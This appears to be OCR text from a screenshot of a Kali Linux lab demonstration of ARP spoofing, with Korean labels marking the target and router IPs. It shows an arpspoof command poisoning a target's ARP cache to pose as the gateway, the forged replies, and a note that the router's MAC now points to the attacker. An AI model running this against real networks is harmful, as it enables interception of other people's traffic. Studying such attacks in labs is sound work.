 타켓의 ip주소
공유기의 ip주소
root@kali: ~/Desktop/Police-Project
root@kali:~/Desktop/Police-Project# arpspoof -i wlan0 -t 192.168.0.3 192.168.0.1
0:c0:ca:a8:50:1a 94:8b:c1:6c:5:30 0806 42: arp reply 192.168.0.1 is-at 0:c0:ca:a8
:50:1a
0:c0:ca:a8:50:1a 94:8b:c1:6c:5:30 0806 42: arp reply 192.168.0.1 is-at 0:c0:ca:a8
:50:1a
0:c0:ca:a8:50:1a 94:8b:c1:6c:5:30 0806 42: arp reply 192.168.0.1 is-at 0:c0:ca:a8
:50:1a
0:c0:ca:a8:50:1a 94:8b:c1:6c:5:30 0806 42: arp reply 192.168.0.1 is-at 0:c0:ca:a8
:50:1a
0:c0:ca:a8:50:1a 94:8b:c1:6c:5:30 0806 42: arp reply 192.168.0.1 is-at 0:c0:ca:a8
:50:1a
54915 → 54915 Len=263
305 54915 → 54915 Len=263
42 192.168.0.1 is at 00:c0:ca:a8:50:1a
305 54915 → 54915 Len=263
fb)
공유기(192.168.0.1)의 MAC
주소는
00:c0:ca:a8:50:1a(공격자) 이다!